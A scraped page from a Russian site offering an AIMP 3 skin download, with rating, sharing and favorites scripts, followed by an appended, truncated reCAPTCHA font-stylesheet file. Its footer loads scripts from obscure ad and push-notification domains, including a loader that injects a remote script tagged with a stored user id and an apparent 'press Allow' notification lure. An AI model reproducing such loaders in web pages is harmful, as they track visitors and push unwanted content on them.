			.u-star-rating-24 a.u-two-stars { left:24px }
			.u-star-rating-24 a.u-two-stars:hover { width:48px }
			.u-star-rating-24 a.u-three-stars { left:48px }
			.u-star-rating-24 a.u-three-stars:hover { width:72px }
			.u-star-rating-24 a.u-four-stars { left:72px }
			.u-star-rating-24 a.u-four-stars:hover { width:96px }
			.u-star-rating-24 a.u-five-stars { left:96px }
			.u-star-rating-24 a.u-five-stars:hover { width:120px }
			.u-star-rating-24 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/img/rating_star_03.png') left bottom;position: absolute;height:24px !important;line-height:24px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating841" class="uStarRating841 u-star-rating-24" title="Рейтинг: 4.2/13">
			<li id="uCurStarRating841" class="u-current-rating uCurStarRating841" style="width:84%;"></li><li class="u-star-li-841"><a href="javascript:;" onclick="ustarrating('841', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-841"><a href="javascript:;" onclick="ustarrating('841', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-841"><a href="javascript:;" onclick="ustarrating('841', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-841"><a href="javascript:;" onclick="ustarrating('841', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-841"><a href="javascript:;" onclick="ustarrating('841', 5)" class="u-five-stars">5</a></li></ul></div>
<div class="u-rate r u-rate-top">Ваша оценка?</div> 
</div> 
</div>
 
<div class="meta-post"><i class="fa fa-eye"></i> Просмотров<span>7143</span></div>
<div class="meta-post"><i class="fa fa-comments"></i> Комментариев<span>1</span></div>
<div class="meta-post"><i class="fa fa-file"></i> Размер файла<span>385 KB</span></div> 
<div class="meta-post"><i class="fa fa-clock-o"></i> Дата <span>18.04.2014</span></div>
<div class="meta-post"><i class="fa fa-user"></i> Добавил(а) <a href="/index/8-1">Tornado</a></div>

</div>
</div>



 
 
<noindex>
<center>
<a class="ds" href="https://7themes.su/php/dsy1.php?ady=1subid=100&dpl=https://7themes-su.ams3.cdn.digitaloceanspaces.com/uploads/skins/element_3_0_all_in_one.zip&extra2=Element 3.0 (All-in-One)" rel="nofollow" target="_blank">
<img src="/promo_res_1/YA_205-3.png"> 
</a> 
</center>
<br> 
</noindex>
 


 
 
<div class="block">
<div class="block-cnt"> 
<div class="faq-block"> 

<a href="http://7themes.su/publ/aimp_3_kak_ustanovit_skiny_oblozhki/1-1-0-28" target="_blank"><i class="fa fa-gears"></i> <b>Как установить</b></a> 
 





 
 
</div> 
</div>
</div>
 
 
<div class="block">
<div class="block-cnt">
<div class="aside-label"><i class="fa fa-download"></i> Скачать файл</div> 
<div id="files"> 
<a data-ofga-link="1" class="download ld_share btdw1" href="https://7themes.su/php/dl.php?file=/uploads/skins/element_3_0_all_in_one.zip" ><i class="fa fa-arrow-circle-o-down l"></i> Скачать с сервера </a> 

<a class="download ld_share btdw2" href="https://disk.yandex.ua/d/txX9MTrPeBW01g" rel="nofollow" target="_blank"><i class="fa fa-arrow-circle-o-down l"></i> Яндекс.Диск</a> 
</div>
</div> 
</div>
 
<div class="block">
<div class="block-cnt"> 
<div class="aside-label pbt ptt"><i class="fa fa-share-alt"></i> Поделиться</div> 
<div class="share-block"> 
<div class="a2a_kit">
<!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?uid=a62be9178034f111&v=6.0.0" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="d5e297919d93ac7853dbbedc5836bfc3" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter0,counter0,nomobile,mobile_position_right" data-social="vk,fb,twi,ok,pinterest" data-mobile=""></div>
<!-- /uSocial -->
</div>
 <br> 
</div>
<section class="links">
<input id="link_1" type="radio" name="link" checked="checked" />
<input id="link_2" type="radio" name="link" />
<input id="link_3" type="radio" name="link" />
<label for="link_1" id="link_l1"><i class="fa fa-circle"></i><br> Ссылка</label>
<label for="link_2" id="link_l2"><i class="fa fa-circle"></i><br> BB и HTML</label>
<label for="link_3" id="link_l3"><i class="fa fa-circle"></i></i><br> Превью</label>
<div style="clear:both"></div>
<div class="links_cont">
<div id="link_c1"> 
<input type="text" readonly value="https://7themes.su/news/element_3_0_all_in_one/2014-04-18-841" onclick="select(this);"/>
</div>
<div id="link_c2">
BB-код
<input type="text" readonly value="[url=https://7themes.su/news/element_3_0_all_in_one/2014-04-18-841]Element 3.0 (All-in-One)[/url]" onclick="select(this);"/> 
HTML-код
<input type="text" readonly value="<a href='https://7themes.su/news/element_3_0_all_in_one/2014-04-18-841'>Element 3.0 (All-in-One)</a>" onclick="select(this);"/> 
 </div>
<div id="link_c3">
<img src="/_nw/8/s75100380.jpg" width="205px" alt="Element 3.0 (All-in-One)"/>
<input type="text" readonly value="<a href='https://7themes.su/news/element_3_0_all_in_one/2014-04-18-841'><img src='/_nw/8/s75100380.jpg' width='200px' alt='Element 3.0 (All-in-One)' target='_blank'/></a>" onclick="select(this);"/> 
</div>
</section> 
</div> 
</div>
 
<div class="tags-bloc">
<div class="aside-label pbt"><i class="fa fa-tags"></i> Метки</div> 
<noindex><a href="/search/3.0/" rel="nofollow" class="eTag">3.0</a>, <a href="/search/element/" rel="nofollow" class="eTag">element</a>, <a href="/search/AIMP%203/" rel="nofollow" class="eTag">AIMP 3</a>, <a href="/search/All-In-One/" rel="nofollow" class="eTag">All-In-One</a>, <a href="/search/%D0%9E%D0%B1%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0/" rel="nofollow" class="eTag">Обложка</a>, <a href="/search/%D0%A1%D0%BA%D0%B8%D0%BD/" rel="nofollow" class="eTag">Скин</a></noindex>
</div> 

 
 
 


 
</aside>
 
 <!-- </middle> -->
 </div> 
 <footer>
 <div class="cnt over-vis">
 <!--U1DRIGHTER1Z--><div class="f-block">
<div class="f-block-title">Контакты</div>
<div class="f-block-cnt">
<a rel="nofollow" href="/index/8-1"><i class="fa fa-envelope"></i> ЛС администратору</a><br> 
<a rel="nofollow" href="/index/feedback/0-3"><i class="fa fa-life-ring"></i> Форма обратной связи</a> 
<div class="f-block-title2">Поиск</div>
 <form id="search" onsubmit="this.sfSbm.disabled=true" method="get" action="/search/">
<input class="fs-field" id="search-input" name="q" type="search" placeholder="Поиск по сайту" autocomplete="off"/>
<input id="search-btn" type="submit" value="Найти" name="sfSbm"/>
</form>
</div>
</div>

<div class="f-block ml3">
<div class="f-block-title">Помощь</div>
<div class="f-block-cnt">
<a href="/forum/"><i class="fa fa-comment"></i> Обратиться на форум</a><br> 
<a href="/publ/1"><i class="fa fa-gears"></i> FAQ по установке</a>
 
<div class="f-block-title2">Партнеры</div>
<a href="https://wallscloud.net" target="_blank" title="Обои на рабочий стол"><i class="fa fa-caret-right"></i> Wallscloud.net</a>
  
</div>
</div>



<div class="f-block">
 <div class="f-block-title">Новые обои</div>
 <div class="f-block-cnt">
<div class="f-newwalls"> 
<ul> 
<li> <a href="https://7themes.su/photo/hd_wallpapers/minimalizm/kosmonavt/37-0-22422"> <img src="//7themes.su/_ph/37/1/183511945.jpg" alt="Космонавт"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/pejzazhi/majak/55-0-22421"> <img src="//7themes.su/_ph/55/1/205393624.jpg" alt="Маяк"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/ryby_i_pticy/sova/33-0-22420"> <img src="//7themes.su/_ph/33/1/298493151.jpg" alt="Сова"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/avtomobili/bmw_m3/23-0-22419"> <img src="//7themes.su/_ph/23/1/546276139.jpg" alt="BMW M3"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/grafika/spiralnyj_uzor/26-0-22418"> <img src="//7themes.su/_ph/26/1/140369357.jpg" alt="Спиральный узор"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/pejzazhi/doroga/55-0-22417"> <img src="//7themes.su/_ph/55/1/804265864.jpg" alt="Дорога"/></a> </li>
</ul> 
 </div> 
 </div>
</div>



<div class="f-block ml31 stat-tootip stat-drop"> 
 
 <div class="stat-tootip-cell">
 <div class="stat-tootip-content">
<span id="yearsite"></span> 
 <script type="text/javascript"> 
 d0 = new Date('July 31, 2011'); 
 d1 = new Date(); 
 dt = (d1.getTime() - d0.getTime()) / (1000 * 60 * 60 * 24); // 
 dt = Math.round(dt); 
 $('#yearsite').html('Сайт существует ' + dt + time(dt, [' день.', ' дня.', ' дней.'])); 
 function time(number, titles) { 
 cases = [2, 0, 1, 1, 1, 2]; 
 return titles[(number % 100 > 4 && number % 100 < 20) ? 2 : cases[(number % 10 < 5) ? number % 10 : 5]]; 
 } 
</script>
За это время добавлено:
Материалов <b>3186</b><br> Обоев <b>18089</b><br> Комментариев <b>38071</b><br> Тем/ответов на форуме <b>821/11430</b>
 
 </div>
 </div>
 
 <div class="f-block-title">Статистика сайта</div>
 <div class="f-block-cnt">
 
 <div class="statistics-user">
 <div class="statistics-icons-l"> 
 <div class="sf-icons"><i class="fa fa-group"></i></div> 
 <div class="sf-icons"><i class="fa fa-male"></i></div> 
 <div class="sf-icons"><i class="fa fa-user"></i></div> 
 </div> 
 <div class="statistics-user-l"><div class="tOnline" id="onl1">Онлайн всего <b>14</b></div> <div class="gOnline" id="onl2">Гостей <b>14</b></div> <div class="uOnline" id="onl3">Пользователей <b>0</b></div></div> 
 <div class="statistics-user-r"> 
 <div class="sf-count">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t17.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>
<div class="sf-count"></div> 
<img src="https://yandex.ru/cycounter?7themes.su&theme=dark&lang=ru" width="88" height="31" alt="Анализ веб сайтов" /></a>
</div> 

</div> 
<div class="reg-count l">Зарегистрировано - 454626</div>
 
</div>
</div><!--/U1DRIGHTER1Z-->
 </div>
 <div class="bottom">
 <div class="cnt">
 <!--U1BFOOTER1Z-->&copy; 2011-2026 7themes.su 

<div class="go-top" title="Вверх"><i class="fa fa-angle-up"></i></div>


<script src="/js/jquery.cookie.min.js"></script>
<script src="/js/pda.js"></script>
<script src="/js/ads.js"></script>
<script src="/js/addprom.js"></script>



<script type="text/javascript">
 (function(){
 var crWEbPushEl = document.createElement('script');
 crWEbPushEl.type = "text/javascript";
 crWEbPushEl.charset = "utf-8";
 crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
 document.body.appendChild(crWEbPushEl);
 })();
</script>
<script type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"> </script>



<script type='text/javascript' src='https://myroledance.com/services/?id=141433'></script>
<script type='text/javascript' data-cfasync='false'>
 let eb7c50ade7_cnt = 0;
 let eb7c50ade7_interval = setInterval(function(){
 if (typeof eb7c50ade7_country !== 'undefined') {
 clearInterval(eb7c50ade7_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('eb7c50ade7_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + eb7c50ade7_domain + '/' + eb7c50ade7_path + '/' + eb7c50ade7_file + '.js?23568&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 eb7c50ade7_cnt += 1;
 if (eb7c50ade7_cnt >= 60) {
 clearInterval(eb7c50ade7_interval);
 }
 }
 }, 500);
</script>









<script src="/js/wc_app_promo.js"></script>

<!--/U1BFOOTER1Z-->
 </div>
 </div>
 </footer>
 </div>

 
 
<script> 
function ajax(url){ 
 var xmlhttp = false; 
 try { 
 xmlhttp = new XMLHttpRequest(); 
 } 
 catch (trymicrosoft) { 
 try { 
 xmlhttp = new ActiveXObject("Msxml2.XMLHTTP"); 
 } 
 catch (othermicrosoft) { 
 try { 
 xmlhttp = new ActiveXObject("Microsoft.XMLHTTP"); 
 } 
 catch (failed) { 
 xmlhttp = false; 
 } 
 } 
 } 
 xmlhttp.open("GET", url, true); 
 xmlhttp.send(); 
} 
</script>

 
 <script type="text/javascript"> 
 var status='', text=''; 
 $.get('/index/62',function(data){ 
 text = $('a',$('cmd[p="content"]',data).text()).text(); 
 $('.comm-mess div').each(function() { 
 var user = $('.status-coment',this).text(); 
 if(text.indexOf(user)!=-1){stat='<div class="online-pm-com" title="Сейчас в сети"></div>'}else{stat='<div class="offline-pm-com" title="Не в сети"></div>'}; 
 $('.status-coment',this).after(stat); 
 }); 
 }); 
 </script>
 
<script type="text/javascript">
$(document).ready(function(){
$.ajaxSetup({cache: false});
function load_count(){
$.ajax({
type: 'GET',
url: '/php/favorite/favorite.php',
data: 'type=count&addr=/news/element_3_0_all_in_one/2014-04-18-841&mid=nwEnt841', 
success: function(otvet){$('#favorite_user').html(otvet);}
});
}
load_count();
$('#add_to_favorite').click(function(){
$.ajax({
type: 'POST',
url: '/php/favorite/favorite.php',
data: 'type=add&addr=/news/element_3_0_all_in_one/2014-04-18-841&mid=nwEnt841&name=Element 3.0 (All-in-One)&img=/_nw/8/s75100380.jpg&user=Гость&user_ava=', 
success: function(otvet){load_count();
 if(otvet==1){$('#favorite_otvet').html('<span style="line-height: 20px;">Добавлено<br><i style="font-size: 18px; color: rgb(110, 248, 116);" class="fa fa-check"></i></span>');}
if(otvet==2){$('#favorite_otvet').html('<span>Уже есть в избранном!</span><br><input type="button" id="nwEnt841" value="Удалить">');}
if(otvet==3){$('#favorite_otvet').html('<span>Память для избранного переполнена!</span>');}
if(otvet!=1 & otvet!=2 & otvet!=3){$('#favorite_otvet').html('<span style="line-height: 40px;">Ошибка</span>');} 
}
});
});
$(document).on('click', '#favorite_otvet input', function() { 
var mid = $(this).attr('id');
$.ajax({
type: 'POST',
url: '/php/favorite/favorite.php',
data: 'type=delete_one&mid='+mid+'', 
success: function(otvet){if(otvet==1){load_count();$('#favorite_otvet').html('<span style="line-height: 20px;">Удалено с избранных<br><i style="font-size: 18px; color: rgb(248, 110, 110);" class="fa fa-times"></i></span>');}}
});
});
$('#favorite_list').on('click', function(){
new _uWnd('userava_online', 'В закладках', 200, 200,{close: 1,autosize: 0,resize: 0,shadow: 0,
oncontent: function(){$.get('/php/favorite/favorite.php?type=userlist&mid=nwEnt841', function(data){$('#favorite_userlist').html(data);});}
},
'<table id="favorite_userlist" align="left" border="0"><tr><td>Загрузка...</td></tr></table>'
);
});
});
</script> 
<script type="text/javascript" src="/js/share.js"></script> 
<script type="text/javascript" src="/js/ui2.js"></script>
<script> 
$('#addcBut').click(function ()
{
 $('.commError').fadeOut(0, function ()
 {
 $('.commError').fadeIn(3000)
 })
 setTimeout(function(){$('.commError').fadeOut('slow')},10000);
}); 
</script> 
<script>
function gl(){
_uWnd.alert("<center>Авторизуйтесь на сайте чтоб использовать данную функцию</center>","Внимание!",{w: 270,h: 80,t: 8000});
}
</script> 
<script type="text/javascript"> 
$('.ckickhunciya').click(function ()
 {
 $('.dd_cell_2').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.dd_cell_2').fadeIn(500)
 })
 setTimeout(function(){$('.dd_content_2').animate({ height: "50px" }, 500 )},500);
 setTimeout(function(){
 $('.okno-otveta-hd').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.okno-otveta-hd').fadeIn(500)
 })
 },1000);
 setTimeout(function(){$('.dd_cell_2').fadeOut('slow')},10000);
}); 
</script> 
 
 
 <script>
 $(document).ready(function(){
 $('.btdw1, .btdw2').each(function(){ 
 var oldUrl = $(this).attr("href"); 
 var newUrl = oldUrl.replace("http://", "https://"); 
 $(this).attr("href", newUrl);
 });
 });
</script> 
 </body>
</html>
<!-- 0.11230 (s721) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6&co=aHR0cHM6Ly83dGhlbWVzLnN1OjQ0Mw..&hl=ru&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=g3x3fwsxagfu
body_size: 48773
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 